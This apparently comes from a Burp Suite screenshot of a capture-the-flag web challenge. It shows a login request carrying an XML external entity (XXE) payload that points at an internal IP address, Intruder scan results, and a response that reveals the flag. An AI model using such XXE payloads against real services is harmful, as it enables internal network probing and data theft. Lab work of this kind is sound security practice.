 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Target: http://d22f8dd3-0f7b-440d-996c-bf31ce18b68b.node3.buuoj.cn
Request
Raw Params Headers Hex XML
1 POST /doLogin.php HTTP/1.1
2 Host: d22f8dd3-0f7b-440d-996c-bf31ce18b68b.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 119
10 Origin:
http://d22f8dd3-0f7b-440d-996c-bf31ce18b68b.node3.buuoj.cn
11 Connection: close
12 Referer:
http://d22f8dd3-0f7b-440d-996c-bf31ce18b68b.node3.buuoj.cn/
13
14 <!DOCTYPE any [<!ENTITY a SYSTEM "http://10.0.163.11">]>
15 <user><username>&a;</username><password>111</password></user>
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length ▲ Comment
11 11 200 289
0 200 1231
1 1 200 1231
2 2 200 1231
3 3 200 1231
8 8 200 1231
12 12 200 1231
13 13 200 1231
16 16 200 1231
14 14 200 1231
Request Response
Raw Headers Hex XML Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 08 Apr 2021 15:52:20 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 84
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result><code>0</code><msg>flag{d789f907-7d6d-4e33-949d-edf8b8498b98}</msg></result>